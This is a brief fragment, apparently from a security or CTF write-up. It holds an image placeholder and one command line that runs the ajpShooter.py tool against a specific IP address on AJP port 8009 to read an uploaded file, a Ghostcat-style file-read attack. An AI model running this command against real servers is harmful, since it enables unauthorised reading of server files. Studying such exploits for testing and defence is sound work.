python3 ajpShooter.py http://47.92.146.66:8080 8009 /upload/7dbbdee357b4472f5aad6b8ce83980dd/20221206093440839.txt read